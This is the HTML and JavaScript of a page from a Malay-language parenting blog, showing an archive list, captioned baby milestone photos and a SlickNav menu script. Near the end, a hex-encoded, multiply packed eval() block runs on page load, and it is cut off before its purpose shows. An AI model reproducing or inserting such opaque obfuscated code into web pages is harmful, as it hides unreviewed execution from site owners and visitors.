<a class='post-count-link' href='https://www.diarialeesya.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
<li><a href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html'>Surat untuk iela tercayanggg</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html'>TUAN DIREKTOR ! PILIH KASIH EH !!</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/saya-nak-saya-nak.html'>SAYA NAK ! SAYA NAK !</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/5-sebab-kenapa-mama-malas-nak-ber.html'>5 sebab kenapa mama malas nak ber blogwalking</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/aleesyas-day-out.html'>Aleesya&#39;s Day Out</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/making-of-home-made-chocolate.html'>The making of home-made chocolate</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/kalau-boring-nak-buat-apa-yea.html'>Kalau boring nak buat apa yea?</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/welcome-to-da-club-amir-hamzah-zeeta.html'>Welcome To Da Club Amir Hamzah &amp; Zeeta Mokhtar</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/mana-lagi-beshblog-lelaki-ke-blog.html'>Mana lagi besh...Blog lelaki ke blog perempuan?</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/rindu-setengah-mati.html'>Rindu Setengah Mati</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/cuti-cuti-cny-bersama-budak-demam.html'>Cuti-cuti CNY bersama budak demam</a></li>
<li><a href='https://www.diarialeesya.com/2011/02/semoga-kalian-bertabah-hati.html'>Semoga kalian bertabah hati</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4799948711150175698?po\x3d4986641455201155271\x26origin\x3dhttps://www.diarialeesya.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Image' data-version='1' id='Image1'>
<h2>Aleesya Newborn</h2>
<div class='widget-content'>
<img alt='Aleesya Newborn' height='190' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ1YgS-wXtZT01kZFHObJIz1wi38GkpmtrnrzQYP7W6Q2o3t73fmEnx2PvptJkDTVjGxePx7RS90dvSK4DxapI4Oo4J5fRWxASIDLVexh9R3C-3Jf4vbfwjye5EzNUQ0uGqktj3KdgFLM/s190/0m.jpg' width='190'/>
<br/>
<span class='caption'>Premature baby dilahirkan pada 34weeks, 01.09.09 pukul 4.12 a.m, berat 2.12kg. Boleh bernafas dengan sendiri tanpa bantuan inkubator</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Aleesya 3 month</h2>
<div class='widget-content'>
<img alt='Aleesya 3 month' height='190' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW3Ma3MIBhzm7j4yMcQSkudOBf2q6hBDPrMkzvzmpbiAl9s7wIB3MzHWwHtW-tIEPBbtU_712kNfdgwzSEQH4O6o-MmfVef29e8buMHh3fC_f5uXic3nAEuukJ5oXhyphenhyphenRruBqHwgwqb6-E/s190/3m.jpg' width='190'/>
<br/>
<span class='caption'>Pipi dan peha semakin bambam. Dah mula kuat menangis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Aleesya 6 month</h2>
<div class='widget-content'>
<img alt='Aleesya 6 month' height='190' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3GgZm64TL1P5ONmsy1d8gtQFZrtWJv626cVBlKP7USnlFTKyynWngj5ubBjdVChsrv0Yzvww_WIZN55kSRmW9b1i_F-f9tGsWX4ahWaoJ3YCTMpgGdVDyGfpMy-azBRqhIhqNsecOUs/s190/6m.jpg' width='190'/>
<br/>
<span class='caption'>Dah start angkat montot. Suke membebel sorang-sorang. Imunisasi kali ni kuat, tak demam</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Aleesya 9 month</h2>
<div class='widget-content'>
<img alt='Aleesya 9 month' height='190' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizD49gpV2kqua-HDQ-071KCd_pOZ-8t3cP1yapuuKO4umEvLAKGV3dSVKGtFrOF-iPV2hCJbSIgUf1dGn-wMm-D6ITiBkF3IqT6yVwZ2w5TTMGsuqB4K4u9UUSbSFwOsz6cJNcMSWZ1e8/s190/9m.jpg' width='190'/>
<br/>
<span class='caption'>Masih tak bole berdiri lepas tangan lagi. Tamau duduk dalam baby cot lama-lama. Nak tido berkepit dengan mama dan ayah</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Aleesya 12 month</h2>
<div class='widget-content'>
<img alt='Aleesya 12 month' height='190' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho1Sf4Hh_Nn6h-mqwmKXb1_6w_5t2qpFpLE5olXhvaV_Ka-J1sDNl-h8GNxqsRGsaT23WiDVOPKRN8jC2Mye7py7t6E1dsuJT7SJkZBAQRtRUByaAz8AxlciK9sIkj_A9xYz8N6J4SpfI/s190/12m.jpg' width='190'/>
<br/>
<span class='caption'>Tumbuh gigi sekali 4 batang. Dah bole berjalan dengan tegap. Hobi mengemas rumah dan menangis</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Image' data-version='1' id='Image2'>
<h2>Aleesya 1 month</h2>
<div class='widget-content'>
<img alt='Aleesya 1 month' height='190' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZmcHBfKrhtvDZdNSiBSEcthd4tpaDYWqQoMZ2G2lSvwkCTHILADo9qrqPfiVEUoQcMLpaEa3wgN3cVtHHBmA0P4WLOcKQ91A9RFh8xorsOYPar2SmLvGbwSLl1RNWbylZ03XAr2iPABc/s190/1m.jpg' width='190'/>
<br/>
<span class='caption'>Sangat suke tersenyum masa tido. Minum susu ibu dengan sihatnye</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Aleesya 4 month</h2>
<div class='widget-content'>
<img alt='Aleesya 4 month' height='190' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO7pQSGP5l8b-Nscs3XGO_TvcIpXOMMhpVye2niDVZ94jY2qZejrbGWxB4EBB_9xANu3DzPgDziLoar8rk9JN3M68whKyWROWmKFhyUAH7dG6UMrRmvBWQQ90guYve94R-J8iCxjXVAl0/s190/4m.jpg' width='190'/>
<br/>
<span class='caption'>Dah mula mengiringkan badan. Demam panas kali pertama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Aleesya 7 month</h2>
<div class='widget-content'>
<img alt='Aleesya 7 month' height='190' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6kKPDaTZuf-PtVR-iwaAgxxNymaD7FcnFh0pAtK6O4_7MRhT2oQVg7ZKgKja0CkFBbR0QMngM_Tdn40bzgGKfj1dz5TARq0xBM9UPXHF3YR_ukA-19beW1H4U7FInzpZEk8GUSXJXV6I/s190/7m.jpg' width='190'/>
<br/>
<span class='caption'>Mula mengesot ke depan. Suke tengok kartun sambil ketawa</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Aleesya 10 month</h2>
<div class='widget-content'>
<img alt='Aleesya 10 month' height='190' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9BxDZP-xkeSSvH_Zs553aQ46AnTRg0-7FU2ZzVzHxpmdn6Hr5M7k2zZA5Tt3u40O1KGWSpSA2dr_fURPSdH-4_imacEiFUu4XH5AhixFiqwSrDOa8EG6k-U0fO0FyNQN2L_hqKxtakEk/s190/10m.jpg' width='190'/>
<br/>
<span class='caption'>Dah bole berdiri lepas tangan. Sangat suke ketawa sampai nampak lesung pipit</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Image' data-version='1' id='Image3'>
<h2>Aleesya 2 month</h2>
<div class='widget-content'>
<img alt='Aleesya 2 month' height='190' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4bjgj7LAbMJgFt2MJIpfVAcla3Xb9sNBiNGbb8eczjzmWmX-a6bTqJI9uJ2Y7L7QuyQTBovLFQk5GMXjn7H8PINfySkyZBEJ09ZZ25kd5dgDyv-gcxvuX0G_HlzBxYDYTxED4ov8xMA/s190/2m.jpg' width='190'/>
<br/>
<span class='caption'>Suke hisap jari dan sangat suke mandi. Sangat manje dan suke berkepit dengan mama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Aleesya 5 month</h2>
<div class='widget-content'>
<img alt='Aleesya 5 month' height='190' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrvN9euUHwtTJS2k9unzSXOOJ0pYO7L1HSMGWlWZFUN6LtKbA2VHa3RO6B3oH8EqzfSvRbN-FlxAH2Tj_DfeH-qXtBJXr_Po_MMsNdPdKANfHCdU6EN5R3sE1AO0_v6UvH971HMaIHL30/s190/5m.jpg' width='190'/>
<br/>
<span class='caption'>Dah pandai meniarap dan berguling-guling. Dah tak duduk setempat lagi</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Aleesya 8 month</h2>
<div class='widget-content'>
<img alt='Aleesya 8 month' height='190' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-thRbXHzHTS0Gn3dbme8dsnEbTebUq9iI8tY64KFVBBWV7xghgSnbCjYG6IwRqeLeR07W0B_E2Dxkxz-zYWz3VsuEwVpQ7sq7BJ5b-19IfB-JNc2TiQ-zGVMYdbHjscBzE0GZ7V6SWo/s190/8m.jpg' width='190'/>
<br/>
<span class='caption'>Pandai berdiri dulu pastu baru pandai duduk. Kalo letak dalam walker mesti menangis nak keluar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Aleesya 11 month</h2>
<div class='widget-content'>
<img alt='Aleesya 11 month' height='190' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6eBXaC134pMrWFIud4ma7Ftr76rAL25yGcy1_sKRu9i7We6lqEyIHdJlfokaXhp7phjGbwZjv1di3sn3bMeg6TekH6D35muIIDHqBzw_K3liMRA0HnXVBCPiiw9HrnWs94KILpYda0I/s190/11m.jpg' width='190'/>
<br/>
<span class='caption'>Dah bole berjalan. Demam campak dan asyik nak garu. Bersarung tangan sambil jenjalan naik kete kuda</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\